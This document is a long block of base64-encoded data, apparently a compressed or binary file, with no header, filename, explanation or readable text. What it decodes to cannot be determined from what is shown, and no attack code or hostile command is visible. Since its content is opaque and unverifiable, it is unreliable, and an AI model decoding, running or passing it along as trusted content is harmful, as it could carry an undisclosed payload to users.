6WZG7A66sSv72U2KyFLm40L7GaVvsokeTMv0yNztMmtTNXNUFqUSKo/Q5c/PfLMrY9WSWkvUMd/w
TMh61HTEspxCeVwhYvnFLCnr03L5TErJ5xhN+KsrOT2Klp47j1vyy54tOr9OFqwedKrH7UGGduhX
2SSpB1KzCH9JJZ/+8Ohg4f28o7x4B02bRvJqbVg2Wg9qWsoHlY7qU2VJXQ8nlYztJogHtTXy646S
hnOpn4MzduLUTB2Nn+fPr86R08AGjgsCcBwEFSCkgAQRIgChgwZYOEDIoOFChAYSNFQAQgcNwACE
BwYGBADhgQGCm0mPGpGQBDPbkLVobhq6rZarIdIMHe8Ttw7MuRgeNie+T6MTbBkdK4VH3vymJFuU
Zak77JuchHqzVrexkzERUrHqiS8hn1W16jlUH2h3VM/mPTky5gDvyFsO1amWkgoQQHhgSDiobgTv
wLSU6qix3CILEuFxh3VYUx1ZZ2WJPbkkR3UYb4J5mN5njuUtohLnUcqqtnW8LpbHWWLRnbd06qjp
SfroT4dG2ESxD1P69OmVJNKRd4v5KHam6kWlvDQxHllmc3UzVfCwStKH78as12QJGR2+QTEfrpON
faYpV3S8ReI7zG6tlFal5exIusIxKzrqk6zjV7ZNXHSUVeXq+Iwvr2ehyRgdZ5bS8cz29cNfxrDH
tURjJyuL6+ZQpkfVNWO3XYJFR73oxA60Ol+fvJEsOpy9SgtwHPtmmXWILK9O6UsdHWiWJz3Snn3l
x714VL/qxbaRXI/0TfV6TWw6aJJQzmR/X/VDPKnJ1WFZJbUjq3RWR7/yo8PQTmyH4U1WT3plnEWC
dtDQVdV9lFKmg1oXtKNpZVQ3nwmajmqK2XHrUN3Zym1TltdBZPfWM6/kJqrjaWfrZ4Ny03FrienA
YnrqZlhiWLoSpKNo7U8m6cjTSdKRcypErLgOy8Kb7sKRE5mk7DAXkU5WFScdzkS5HUgzlvQimVTS
8TkL3XFqj3Qkl1wShAeGhCPrlbvj0op0oizJpMPqC97xy5bphrb0dHxu+R3ll9HTSPIXpyTvuDuy
0s810vRq7UE56x36hGaSdB2i5+Rk1WS9fHI55warZrLOqLDwJ3c8tCTZsZ49l+w7HesMx2hU95Fe
SDmHRIdlidTEq9uRi7VyWfFYH6liVZXJ3sM7laUgyVFrQcLOpG1l8yP3xI52fGNjxZg10VGFQ+OT
93htLGgj2aNTsxE0mWunk7mtoLmGV+baBHv0zMp6dYIts9R+J99MTssUpMsa+WOjpF1Mh+FU60yK
zlwim8yR/flVle1eozGUT9mYUjruZRdEsknVCZKZp3pEk0JWhucx1+SsSEdO4Z1ddSEimRwdhJKt
w1NXopTOXoJ1wjEj/y3XCCezd9JtwToq8YrwVXpaFeHndCTRyBRZkuqwwUqqytRx5qz0kVwVWzvZ
VkkVNMI8IjJhztTrR5iTrUJJlwSNsBcy/KRR2rGD8kODJ6MLJh7K2EntsG8ltt5vZ3PJrimaOp1S
RuuljZp2ZNInjZZE46tvhyZJpp9rkpTpxJKkNNVk9JPQ7r+fhCh5G4sr5sPKc9NReLziHSaK2WGX
/vHQ/pcdrdnvj/Fmx3X8u8a/U4U4MyjZVl7N4JFqs6M2LVpvH5eORphH5tUvyengPfdfXfo0d87J
q/JRbJrncp3ILr/DPo5eNddsdirs23OWm+1xJOtueeM1e9njnBOtZnPOaueGSs6HTWl0XN3rOTKp
Ha9ln0M+3mOT9Z2vNO+4rXSb6tRi9mFjhJ+xo+ed6id0Izfdx1uY6cNWl5lCJqvMI6ePvBAmmvLy
knfXn1f5y7tp3X55z86lcG7IZHNe3YhV1WGjwbyPkf7K60c+ITuoKS6dJOFcT6oOO5q5/Uy/JlV7
9HtNHv36EnYq+7qpj9SlitFhLddvnGI6ymZo/LKd4NEWGnuxOuql+q2e1MjRcTVmNV3NZ5k1OZWW
WI8ju+VZlQwVUc5VKV3pyDO7rJirY5dnt7LspdFJ6SDy6WTLM6NJ6SidmOsgPDBAcJApp543KIZH
nTHPP8SRs8XweJadEF7TZKrXtmyzm6VY9RHzx13KzeSwOr0jqyzy0eaS1nK1Uq4/TRwpH+RP9YZE
vlmVPKs8JvKnL3k947KfSXHGeIcHFc3k2SfHA3911dOPFePlgTmDSFJZyt+DFvLRssyj3zXHa/HI
N4rtqNOJKDYe5p9og+ZJPHRtR1KPqILuCNphhdis3h1U2MO7oSt5F/ThqZVTCD1CeNTzXEZW+rVQ
6oMH4ZNohIYos5mJWfjCo93UjlYpH9keaVw3E48k5cNOTjQPjUn5eKLTOERSPMjMTSIjQex7PHKO
c/ZOnWuuGA976GjHu4rLVULLnKGZwrtor6T2TrmP2vN5n6J9hp6DdrSZfFqVweNl8rEkHs+7uV04
nbkTZTaPOzMbw5qSxMM2hWf2vLzLUC59KFeSaGdXn8n1cGpnpjLl0SSW88hBHCwf+b+sEw/V6OhH
zn8uNPGPMxuce12VM3txrmMXmd3oUPwDO1jU3pFM/sZuiJ8hK8kMWQV/HI1lr6Xpj6utRpKWFvxh
82Sd4TuDMk66LFbNmQ1J4uTrjHNHh0l3VHd0h5KCR3SEtxslZ0yXvXSV6W6/CVod4a8IJcemOxnl
oKnyv+tN3XuWZlZNu6ndqdDSNCEZHtvD5lpk4hm7M7aEJxqbQ/uKZq1BUyI1O2ZIlTbTKORaaWyE
duP58DNzeT6piyeby3Qoa0SZMZsUbQhfaZZp6fcam/RwCD/N/ixz17QUsValyzv6taQjHKPJM1a1
0HpzvBOVxU8sfN6h1PToJSES/meXH7OemH3yH07fPllnG/vyrJou3xqebCY0dcl2JzTt4Ri+VwvN
YH1rntSVYy8X1jNmPmxJr1mbkYwIE+vPmeqHucf6vQt9/KO7+PLWqzOfU24FjaSaRs6qO/aMZT+5
KFgmlQel82PBqvKt8gRLUnlkzVF+ruiMVXkUcej8OULBqhwPP2ta4mkWiUiaONAW54FWRkhy/4pJ
cngY+ThJcpXD43iX1zPXW9/Ilb0w83xVI8upHY7RJid/NdlhWh2zzlPKHEWDwGTamOStx898ytEU
oY0LGkwwwQEZUFgsLlBokGChgQIQOJigmJNQAQING3wgwoUJGSwsBBcymKCBO0GFCoRAgwkNDIDQ
sMGEC0RoqIABDkLbnF/kkqwONqiQgHCBQgMMcBwJKlyAQgULDBAoTIBwAQQNEEhBwwMgdNAwgQQV
EhA4mKCAAILXiZOwlh7CA0MCpuDvik07HyM8Zkk+nZEmkgnlsWLpqstlXQnmT+xOcgfhgSGhDqsj
eJ+i4JFMXTpiVXGVn+K+aEEkS5YMtWQprNDgnQMbQdefMjzdLZ1iGrYn5DovsTUolGmHJIkp5UMz
MTMXnVBVytBRPjN1YiRXmb447eQnZrIrhIUpeCq1T5LEkxwhPDAkFOtkEqWJQjkyl5zWvqnGU/gb
s3iK7s3wZ3iZKVqOhm6ZpE0jv5G6StpczBBRzk7QTr78iG5yTsqSQRmsoxQWkjRtzlI54kxpXhqH
8nhFMiQBradXnSW27lguubLb6Rn84U3SzvLOujh7NGO+1/OE0C7tfCRhenddve7r/fa+9+5kqoW+
YyIVzdwfm0u8YynFlHXNe6JZTkJ6jF7E9Otaio6yv6qxSfsyk/xe3v1XzILUSUQsQqvzCElokU1a
WlNK5bJ7SXqq7DVk9KLJXbY7op9emHRPo6GExJpMUbktmlMdnViRsWJ3kz53fqtUmpmQBCSqTMnz
fzVnu9WMzI/fbSrpoMzhSX9UoueIJjYa1dQxx3iCVnc8ZqXyMNLc84wqRnJ5mJ3pM3ToG9lJHukP
dgQl/M7otWX1jmUmdDpeoV91JJVZ6dOQSaBbsfaWUKaIEq9Tl1bNn1smjlGpaMwfegldVk1bqRId
WFe6j+OUQHduWc5a/Uz5TTKxNal5VJST775VlQxSjt0vfjBto7Qi0eRR5rXXe78E/LhDnsuO1ekq
55lNN1J7yeaU7ne86+2GhK7ps1tn5MhKQl6tRTUkd2pFVHMnpOlJiw4r0wrlirL5w6uchNaNFT2z
iG5PN4umfB/EC9FMnn1W34s/qbvjuMRQggSbanZTG7tKKLrTCGYp7+SyN+UVSmXtWoV1JEI0nBrB
+z3WUZYZZf2sJmWUaSMz7Lkk4M9mfHU6utj8xvX8VOoor1eyJDpRjWu/cqVFVdS8ZFGOs7CMjqh8
R2l1dOWjzwuxxI5+WGj0sttyo6nrVyQ1FVWpCGsKqTCTmoQ4dUwaMSSqpHGmvzp6qZVlRrdpFRmV
Su1gCcku1tMsyvm9hJe6NK+hs9vq5Ep0njOxUjMRy4go8XmzXG8qLa8EoySsTZGd2djPhnLlK2fW
KWcu7YgtSaOD0r3zrXPisprRp34k6b/6pJXUkeGc3SSNSSzhsmzPKhIqlfI/JGp7hqWUQGdnfcxe
m5ISdXxmVrr03L01f6W9ZBIbeklLNFgq212JiXrmWtE9xYqa+bFP/qSK0GhUOw6eUFE7R4ZEPp7Z
qVny0uHYnQWHhu52ZHkW58Z69KLcEEqwMbUqR2QkQ/t8SpLoKDO6SOar8S1TSjRCybnak9KkZaoc
Icw8wg+SnYxM/rGppKQ05eWdvX3KKjXLmxjVfflyOrfTWEqHzCyLWpeTYHi/ErtNhzaJPRJbrl+T
KbXZ3ZCH/CJW5nwfjqTV2N29S7NVqjHeUccooT7Soz6lLsvMO/nwhmZ0NGXOKvNvy/yR0SzNLSPd
8fLiW11PToL7m93mULB0dkQkcSnP7iKz+1UNa5JszzS7J8uUXv3qenalvXEt/aSiE8uo6u6MeV8n
jex1aYVtHSc/NRtdmz5Zs4qEaeTLXpFuYxHeqJImqTeirFE27fdW7tAm70SrK6Ph1OaI6AF5Len5
uF5tP/2OdFMl456Pa12/I6wfosvG4rPTr7YcE05K9nhZ/gjzbMSOMCd76CpWyWx5Dx3ou6YyUVp0
XF+pmvOxrpJVaBy8YOmlJKLOVCURntmESYRDifK5oqnBT6/ywDxZmgqN+KT0yUpjdoNG+S+rxr5/
mXREQjXo+swfupo0yTqwZ03TxXUTmbgOxHoHkdKQclAK69JUxephG1Xx1cm7Ntu1rDmloMcuKhv7
NKWxXzdVxfv5OWazyjqbYbXolXVk2ma2KpvJHJKPaCZozbxN2YZ2U87Lq6JO2UjyJO/kyZG8w7be
Qe6V3socuVVNXgfeisZ4rSupi3LolzMlr9fRIvZ1pIv91dVf0q/ufXwXnpjv6CX/LGEn47OG+qoD
b7Csl0kyVIeZ5T2ImPd0sAbNmWSSmb88Dx7z7lZGE1oKJtlN3lyS3STZPbOEym6SqOxOWZRJouPK
sOwmy8ophESHOYE3VWxW3OPOldjDRFh4hZeuYdZYzgzTdiaVhTpjxPEJj+SuZYRWyxTgeCYe+dSq
pNn5rrlFZP5RoZnQrp3McYZFZqvthsy1yxxVOa8cl62qfHZyh12Nq36Qp0bunGwbK2MKvsxj0yOd
V2af7aqkDmo1z7eaXpGxZpnnkTqOw6qfMw/z4evIVQmi4z3yeWVLadKuA9M2eXP0y3zxgYeW987x
66R9lE6Tft2Uy6OeL60sbexgFsUSi232MGG2as1fpd2wJjaYNjE572Oe5O3HnEa8Qpo79m66z9e5
NIlmJbJCK+thGSvUo7KhpOJ9HyFVTfHT+2fXbtfL1NSs3PIU36qj2qfWcc/qWstaPLok9k7iyPQn
s4+xUmqKNHZVVFOaztqqKb6ybopk0K+ckl/FHKLxk8gw8XxToqtiY1e7P/ajrxr62PI8qp79Vc3U
uMz2y6qSM6KszrXwrvPq/rFZpa7Efp/sEdnZL+QZV5HJim53KR2imsOqz5ilMKnMeISHhZaxZRVZ
LPHsZ65iWh42V1keRPWq+pEtZTK5NVa1ZB5WY+oPfBpemf0yr+FUf3lyTPSR4avaxMy6hzCnsnLy
SDIzrLts7cTKKkyzy7mNZb2eFMvKKptXVhmRK+vue6ocxDQpkxDaWe7QB8qN5lj2I2keVjc5j6P5
r+amHVeddVx1+UnKX+X9qi6vRb+quyzEPKIrMjzwjlZ1HCopo4+T1Snl+hQZ1su+pylniizptaMU
j+zFNztVd+YcqyLLMavLsRyzmhwflcccsxqPvekqqu03Y3YkU8n8sJxOHVHReaTU+q89H+Qs3lUN
GvEGTz4k5OPycvJuiDKtQ9QqfmhKRfukUW0f9OXhIRpL1eNCq5ngDzRszYVmWYWWM4Q/kBKd56NE
ySOcjq2VpxkVSWV/0NXQuWTb2T2T8HbJc3lnG9uKgmNb0ffanyQ8UllwfrbOFf7omdaf0CTdibFS
PIXv2OLpGVaV7mwzmk8m+N6q+GkTzUN3MyXDnBw6mdbQcpqVWUNLW9nGjogok/pKwSHXEEmmVBQq
TLgQ4UKFCnBQAgkSDghEAA4NKEywcMECBjguqF+tUgUIwE2Pcio9LY5gkfzy0JJMg2Oz+8C7MSEi
ceJVSd3wisqKyGXnStG57DQ3UkRZ6aJzGRG+zjMr/Y7bdxS6tNMFbTPiN49S6OxjrDsyT9rmY3JT
atrtR9e0G7Js2k2hm007xBrV25miy2z+aZd4GR8tO2IdHs/25fHs2ia0SfsKcfJsHR+Htkqjezqi
j3ly56wz9BRRHubV2ipLvybXxyE6ySOFea/2U3hpO1ppv9tu1sszm9Qdd0k0/lyZ4PlsbGMf2cZX
nvKB2Bt7OmXGG1/euMrVzPozT5m7uWrSkXiW4jpsenlFiGk+HHQlXR2YNUzCs6q8FD1WR2J7vie+
zPKoLD1ihTVWR918ymqursaqqO5JNnVimReivBAdT6Oqs6yzbCXVxRIF5+TsQWe8KszE7bnfzblX
UjoOZYbEzHRkwSu0JJtxKs+TQ+jeyHRcpaGnhTaTVpJabVPKsTra5/SqRDrqpihtsoc4lCWbraXj
eFd6Ty18ZZPMPnNEJiKzsanXjORkNkRWBxa6lnUkrxw6KyVaFeHYiW5oaYe9hGN2VxyrGjtLmtXg
9LBOrIjOMueWzg67K6ZVSd2RxSxbzV6Vd4eopmOf+saw5twxmcwxd60zlTXWGSvsGSauaOpI+svs
vdf0dGMyZlaIWLdMSoRSNFZJWbQepYhIWofd9ajsjDeV1pHPX9tK0lFIWTbKlyD6rEbH4pndCBae
WemoD+Jh4omVBu1DVrdj0snMIZpN3vIvllhfc5h5aeU7vmcleWvzJXWY6i6p4/LXXv0n5iGptw7b
s72yQpQ6Cu/2nHck2cH/hXO/++dDUvk6uYMSsewmO3Mgpc/OfjnSMdbuOHWqUOwgxMFLMbHjhzY4
MtiROzrOXi92mGTwUge9XF9mSh09Mdph2LQdZqZYD2f1sJI28+TZhNPWXAfveHV6GQ+T0U1z3+BM
zX3VJCG6b06ZPpPDNMubdVUtZEeN6axTQ4h2tCy0O9KhHUt3FCttPiJKz0xeKGlH8XMzSbSDPrdL
pKPW0lAS27QhnllZNsfoMm9HnrHoPtiTTPqPyIoSSW7H3VjRZbbGRZfZ2/GaFx31ZVSGl2J2l7Gs
zti9LkcoW4mJhHRZF/ZunB9mpSVoaVWu9uptXWFtF8mR7w5LbVb5WVc+wjvLR2jjmn/nM/PcQUY2
H+Hc4TMTyvjAsScnKa89IZXy9/opOXXYLDOERoaWQ3W2Kdr/63W57n52E39u8cQ+sEzaHJ/hDBHd
WelcJSvKm5Gqq0opJ2UiEtZpjFJTVyzLqrKOXVGotarf5Em5rvjqLWRW9Tk6MNM932lOg1T8mVCq
rbNZ6fOw0FxuSfZKaIhPsmXLbOwqf5B/Ofb0kCtIL7NSomuO5kNTWIX1sY36u4rQJdNCuxK+6Cpy
W5mafYhQxoTsEuFt8vK5fIuUeHll2NNh3eYkaJTlmeMV5u9MRXZnldoKO2i1q9/YTxcaPifr6m6i
XE/N/wrraLCuXq6UO/pfV+9p2hvKWrFuI8xqYvnyiOMrms549SQksXqlrd46TDoymtxS2apZI/aj
auWr9VK2yp5Z8ialftBJHtXt6njkCz8XxOtfRVnHusP795c9KYV/YY0VuZh5NWQ31VuUx6d5ZDXY
FKPCg+x2SDYnM3mGTnb0kzpZ3k4KCeXIbqbsiNwiIzvo1bKhxDmz29nyUl3uLiuiH/aSxF6K0RDa
bqycw0S8ybAw0fYh87U5g2ibHmfH1oanTCuysezTsRA5azpl9+ILzbJ0n9616lahMY6fI3SU/FGH
+LT5GT5/tMjSnvbCHKH5j6r3aTR0VNlg1cxmpqQOxybVupqEOXcT99JO9qEjE5rrHN6eX3KuztPZ
4bj3dkg+mCfpn+OSzUVoZK5hnWEZUd1rksd81/wzO65v8icRtg4NbYrPJIu1Y2sVnz5JFQftM1T8
+JfqJdrpENPW3+XgS7383CnXmcHBF+WLRQ/ehzM+G+3SavA8+JprGnuJUmY5+E5N7oOGz/n9XvOs
Q0gpRdkbNOv87Ccd/VgVoym037ylJVNZrOUd2tIWa3OJ9g3RpDXYPKxN2ZWwNmXjIWlhzX4rUWZu
yO60kakrsiQq8xj6RCYkMtWITtYse3+USDdkci0yvDrrfLV7kqovK/px0re7MsSSnYYt69iL9OzM
nCWrY+gkI0RDG87Yy8jQkmQzdqqVYFEPfVOG6dsUStH7qpNYi6+so193xVuNhYYCpTuotM7LZLJI
UmMMKYWISAAgAPMRgCBANBIMhaJR4ZjePhQAB7KaRFwyEAYCMRgnclAhY4AAAAAAAAAAIE0TBBp5
BCFLy7BPTP8SSDQdEwj741hv47DTwgnd+b2V38gwuYYd2q3dwKmkIbCXmp9PUl7t9o/ljeZ3virz
vOjOIkyg8t5EyMcH4rIeFTfN9lR9766gJycfxI0HoF+ZifXV2djmrIj728LanTV+OF8fWDJSgTQw
RrhxFBvCmP5DqxUnd74riQJ0VPyijrZVn/zrA8tW8xB+Q2TYVIV2Ym66RouOiPAe1runLtePguCW
ZOWAZfJRwL9AV8Mh7hjI2F9RkeLwLk7D+EaDjPgILs8zSRKh2yU0tn1IiCcxfYDKO7X216yYJUof
DKBBNwuZfoV23APFTsMK7UQSWk1pl+7gWyxKQTcEf3fcYcenOTwNMzyT5WRGjWIsW8/aLeZrZLxa
0zjo1cOkMp1A0EkooYi3E1W/CKqHPObQLEKjzDLqX2I9Kjxy8EF2g/IQmj0hcfTtUH06oXnv01ln
VHGIZ76ytfeCMbJDbilvfC1BZwVIwnCRQOcKpMFi6n4AGl3VrizfvQyG0z8/XSXFiC4e0A5ylJfq
Oc6hwjOZW3dyTJ84oRXPT5l5GKA8md0moo4uREWkJkvNPnapcucaqGKsqKJ6o2utxpc1wFNSeKgv
tIWc2dnQtrSRGruI2apPmCQ0eU15o4tKioLHim2p6EyMiDgmZHgvot0hwF7caAQb2HwcHvKwpl7N
MOcSwEQ8hm5clRVy4LAMrpji95ZYMoMNdAZE5gimETgUdKFCdIXyOHPydaGCOHKC5ly81UcBP5Rp
K59OoEC+agpmi40LMBAkukQK3GMHylsg2Z4gLeARQ9wn/As7dVRMSGU5/axTBFW80cRv76UqbsLy
EjqRQ/ekVTAbeq7wX29l89nYuMxkAe0ToL38UaFRAYamq8VtgbFnHNgtn8oYSkbhXEKQ8kR4NFer
LuEfjEC9q8j/ntNE7MwEHqTlC3rZzADraMewHspLeUgVG1zMy4/SVI86CNksLdzWflmYI64Maj9W
dnXFBpRF048Hyj+DM4r9TYVDeGIP4gLQNv4LXRJrYynSyqWOB8c/gTXvYxFpCyl5qCcNLNsTOZZP
+oFPS5kunbrRJnpTDc0a7PGQUGBCPystdrQbses9BMl6ZKi6VrdJv6kiU0ot1d8nJCYrZjoJFVt/
71ayHtm9zKJmgCO/FjYuCbyL5IDgTp2Ay1ZpdwFWcyxFYPRF9xPe6vIORuQ1g1x5HVQ9ijly+H/V
afFq97YPXFR9xgIjK+dm+HqR4h8qOXct5ZvCBGko2QDOXyV81WCZC72Ct/MekGEmCy2ewFe60tGi
vPTg8+ABxyF1X92GvpBj3YQK0wvWGGk+IN7t6ooTcUwvpJXeoYlWut/175HMVoRVPu1hwvxNFH75
sgUwXhipRWNlzD+TWKCkWDT07IREsIYGu9ZYCJyGX1webFTjCUJZPIjiLB41SkuhpU7aD4kUHknT
bX9de4WyFPguXl1ThC+qozx7a3oFNv3td8gBFj+013ZUk/FfYf2yw9Yy6lJvinZQQqVLKoQtQKDv
4zDyynInbrAgl69HacwCJnLCRdpM/++ATXxXy2FSfKUGG/xRuhxIXY/dVKTZ08wb3Ti0bKURwHUi
aOzyen2a8heH9iibbuqJlXmLB6vUrQrqh8NMUor7+fDp9JmHLAgVOnPw4Fj6B6JwndGk3Lwa7EDD
3vaBcya27Jqcil2swgPp3/DQ//uObifbNbxl4C83/B3WrKd0P3DwAoJy+x3mLOH9/QBb0vdYtdPm
OJ6gjXUk4YiIqlIXle7wREq8LwTiRHbud0RoiyFpByV4hT+eX054ytVVbGhNA3ASDI/rOpq7YBJJ
AX9BbQM2ZOGMV8KoTwajcR5W8dtb5G+VM0GDNMwKFHoUCVRhm2+n9b0w/Xqva0p4q5dBqIj/eiNG
MuOUQRQ7yIA3m9wsCMiFZ4/BG+mr51O6d6on2KwcbY2qpUHXGk7LVs3CONU5EJSm/M3YWdUm0MWH
/2DzuHAQmEZR6EBAgmWdYJKKKXEjxzFsryu1/B4bpCe2K0f2ZC8Pn9RcfuQjCyp6LVUlCHanwoDm
2bHnEh+rbz/AHE76Db/vn6IcYrxDS8lzgsww+6fmvVh3rTGe3C+/Zck2489YbxDYi6DDFuGiqMVr
D0455GwBjhA65N7uZ6oI9Kl1bglRIkDMEHxlxfeV3PI3QdVlGp0mdnsIfPMQWyLz9VwjDaXv5sOF
WZ8twKDdlkhc6rLeYEK5PNVh4lxxZajdl3oOKOqOzfAamzQVzp5GWGysE8ICYzARUlAP7XTP/5Sq
Ia/3YFE2tePhqx7LSj43eYiq0YGOmkbRhhYAGcFqQ2jblyW6+geRKUl9G8uZXOJQ3qkBDqrLHEur
r63GIwmyWaJjUsN0cTSRXUnAZJJmFbjbKaIlcYcA1m/tFaCYmJw5OFLDSUFm1Z6MEQUJkAxeoBTC
g+PPoEuzZj6otjB2dQCC15VsRRfTYZRsmyqBrMdKSaOH3tlbchCzYJDXiy7rse8dn6WcpdEAatad
o27XNmruKL5rtzsK0Jff9MQ9UQcwcP2YbuJ+rFTTZP5uasfKTXW+WQs8qp8RLOTXQFKskvL7Ib/G
V0J2AXyV5dne0kPmtNdtazYerXdOfjlaaafAar+9f0FpPHjiEj/tQqg7uNf6EMAHf3luQFgORYRR
fPRisP27fS6aTiA0CcdDCbqYpCq0U1IE00DKUGkmERm3CHQZ0ohEe4rYHK5Ieo72C8qQqCyT5GbJ
dl92XYTqJwR5QF6sR+dDLhZNfdhSOmwMqwQMNXfCjqQQNUuGWGs/05LJZaR2l0uwuRyYuuSnDvVq
RLpBTjcvEL6vAt3JXqDxH0LAepWjzmsj1foC6A5dsB0hgsb0tXEALTUDScigQm75c9U+1bwlVjnD
Ns345Q6F7eVmFteGGb13QvoAcn7gMvOyt8TsDGnZuU1hpbI8w1h6G7oPuyW76odHyyLOLvp3S4BW
Dci1sbpnojSsOrAscuHGdMlBv1NDsMkthPgAlvuAFIIhMZ5nRQV4MY1yNNuI2vFvVp3Q8j5Ryw7S
qzaFSwaZ2/4f/P/Z9FDGPtSd22r6NERS7wwmUDsRYYWja1e1EePKft6XYZsS0Fd9KYTfR+lsW+M0
W0jAtqtNRUB2g1/gDBIDcFKBIrEfL0bEW9u03kU9nS3btEs8m/HKGmyedeI41gjiCdGRcUWZQRoe
xsTmKuKvpKrmZeBjlPfpBfzcQgXXRNvP9MW9vhM82N1ISiSLxkVT6I9B+zasWEQwNdtkthEzjQpv
mV0Do49Y/xtbjQiSYzsTdQDHHaicAZ31jgj/CO8MU+M1ub3HxQcMCb+HGoou6/Gq5z3AL45mRRwU
7mfcrc0r4MX2pDTIljEGQRQwcFI/C8T4B0mudtAmVTuMbIm7kDeMvNGvvJhQq19WlzqPX++tfV/e
cMt3ZOD93VmbNh6TJdms087BrtwhrldOwxJbK8N7V0srfl9wcOqgkLVBqsodFz9BaeTCXBPQIkiK
twnVNESXj2OpyWHEY4ao1fNc3A19aT9Pc+9ip55HaAOdsk1AJBzSXUNc78iCgWZxjBTf/okGzm7O
X3aQP9A9KPO/UaQRAiv5th7DJ6MtC5oemqtUlym9fX3dnxROihXN2+hSsPZwDD6WoDuTzkANR7Nl
hH4aTsM7FplvLPl5l0R88jiNHbd5pvT+zPMT9OMSaFCfbfjCk8Vrcp+mY3jFzY3tlievLk9cH/H5
hyW9mr1ad0Ly7KRqC+mbQU2NN99MK6OTX2IJfdiWR9RD9lq5gbc1/zJTiyxeCXMD9O5qpgW8tlu8
4kNOW1JUpr/JqfoALLBfVxXbF0kuALdMOh7TKezXpfL+IT5oBmzU5r/0AOAVzhZLhLObCzMQ8dhf
ecP2mSWkhwg/k/KPz+KLtnxGT01HFUix92gahtBQUKaDetZEU4Kn90rAJqPRIhc3Y0Addek2AXEN
XkcJbgyB2ppEuS2mGi0hd0rMGjNxAn/Za0J44tgiJNNKX4pDuLrpnaLUw0UamImXNRJ2cSgFYZuk
YNwWGsCFmSi9a8QTqsaVpk3mlXDDY8xDLRCcyQDH8Ucnz9JnSiISItgLt8HrHFmeD4vSRy/0+yKs
j+eVowfTBXRCPdtYka0TjdfKUonIy/p0LQyQ1xtjLT77hgvnEaCJzTrRC7SBVCor5VNCOu7pk7xw
TNsTB23cFzBXxSAYq0oBRGQR6+zsctWHIkiUD0R+HOl91Pl9WB7xgEErJhCglqblJViUiUdI27CP
05FtSDUuWZbjmmmoxBgl16V2pzsQ6o4VDCGKrACsHf66aYVm6PReANQBWbU5JjecFUJMTbbD1K+V
141QTqGJa3qMcQDWQWSt7qDLqAr4SMMtw2VFjxrZi86j6KaOrFKbMLUBEGZfrI97OyZv8BV6MPQ0
r8yC5qb78CW6ssp6A0ThbbCVQl+Hz5b1Hfvk0Xr1W76grCl/WJf9mTMu0hsEaDAOgJ1mGMLl7FNc
LiY31V5OBP95HycbHtuQkFxraswco3AKIeoRoV5R1troKNSUr3s41aThspZwxuwdKlxIOT3KoBFz
iZd6e13IGJzlO5hxeaIG8YZzXLqRu1AR55t3I0sctsA7duua+xjNVliUO7uP6oPnBA7pw9l5dkix
T7Q3fltiWjXC+RUKtTnXvYBtGBcatBQb+FRX2+lBCefZvp8+T82ZTUHH3KCFrpQSb7+p7GlvekDP
qKDcd6tXT8RfxlNdiapPpJ5P/+/oi7d0/7j3K5lqwlmZIeRx2eeEm7JZeNqRT1Jp9uQqiJOgUboq
foPpbssmaSQ4pvGbXyBnKuYrAhLYmg4gjOQvrPwAtSLzH+HoSo7U3DPE73nU8poCClVpsdQ2lrkt
T3RMNYUkDUhyxTmM4K+UVrrbADNsKDHIlHBhHIIdqoGjwEhyDdX403BeXhyS0laIqngy3CQL2egh
LWc6xj7/erIuP7dzZTJHZFZiAgNxABQpMB4203KKWtdSkX5q47TxIJ9NVDEPf1yC7F8Gfy1d13ez
amSJGhkyb0nGDspyyA1q+D+iONC2jplVYCW4nDxkfXrjOg67RUD3W9GBoMgT+g5dKgYb3ZT1x7XF
D3O9ljUDHJMCRCVS3Fxh132Bw/eHj8OvlY7bPAXIe+NvL9GjCryDawJXnqb8rK0cqTaaOc9UjA3k
igeEMd8UgDDhiudxS1zO1n3jKGFcZffTISVFotyi7GjQgb4dFH1ZdbItRlO61sMybOvWtxp4tzDW
D2DqwRG9dPI2O5B0CEY2ZuOlUpc4IpTZPQNhuhOaFOjqD8L032rY7M+yKyD5v4eeM82+uaMjzL4+
6IS142dRDe6HQ+diraUh90wRRzkPAfC7UvjJI9JUnchcGhbWhKimATiGmikZ6WBIOdzcC+qBxlmn
JtbZK/GeOakZKZzMaTOwZEu4HQcFDt3l4TgFwmcLk7wPWjfyakUbliYKwRy+69FRRxIXGeUHVcae
11OY9MPLWfV9pormObb5VCW1jCeRp2pD5txKR+fjpwNB7eWxMHBjxXN3KeZRbgT8a+c9FI+H8aqr
FoehCs3kS+kSytM2K+KhD8Sf5rjdGoEpJjc7sYySHPh/4pjQRQgIiMizVWgTvTLm5HRPx0oAHy1m
d54PbmV+esTMe4bGW/3/IpEfbFQSKzs8VTbQFLIqVbDLLcxLu/yRa3j85s1QD4HFHPECJXOeRmQC
LX8hYfziBuqvTAwsTHkz1XB2EvxcDhkjT6yY5EnfHT3V1FP7FSnyqUW5KRIZmz17siRH71MLl4F1
gD+BWBEm0t8jR32lU/EFbOgvhuOGLVJWC8Wic5bzxHZm686gC85qkVErV2wUiAOWN5aj2gLhM3Oa
o3SzQEWKpJxrH8BMNkNg8mYIFsp/Pudzl123dzBkAX+5CSR1j3hOUg5OxufwjX5bvkH6Z8Nb9z3+
y8AVwsERI8oh/hzTiZmhclys0aCDNItC+z81VrULbJ/YtNWVLJ/55Vk4bXdsp1sFGZc1imFBD9Z0
maGgj5VJyJURSYsIkN+RE5gXFDcjYaXflZ2TtnlErliigHyl4UL2vYtW2Oxid4csjGch8PkMfoc5
ctwYXQvmAC+pjvcV3cQbGdBNLuuxO4Zb4qbS3z/VfCi7I3D1vcDP728ctLUSyhSDiQpYMryS3ydv
sdS40lM8J/FRF5DaIBk5LSjx5Wg/2GJSsdTlUgZfzgUtG414uMGEmS+GpqiDdHQO1EzTL3crJQx0
E68mu5M9IY+18c9/ZD6gMAlLPXnOOU7OkIOzAIzq1KeojLETw5oUcX57dADK2K+7fUu/Cd7vGblu
GsDwlGntHPkRNozPa98IXBdBSoPnWpWIR5cKyPSouKFVJtTbzNGA8xl84O5MNBkwRDVmDhB90B3w
hjSbwUWMWDBGx6UdniczHSURZx2spKcP1ZLfdzyoMcDGyCwg4NXAlO4tFRKxYnPnQA3sChmUhQsR
jQuyVUuznIYoCxi3B0rDZe5DqZIsVWH4gQbngKxRXNM8Ysl9h+C1qwlowIuH4XnRczgHCSqrhZTT
soi6ZQlElq0e7a2/4RPzwHaaWtJarvtKPxsiOIgkgbpgB7EtqCiognY1Akd83OzJkRju0SJBZd0R
Fl9FiDNOKe1O5FLn3VIdkO8cZqImlulFoFT2dRizsbjoNG/Ya1TSFVBrynizG0VejU7XFw8kNEAO
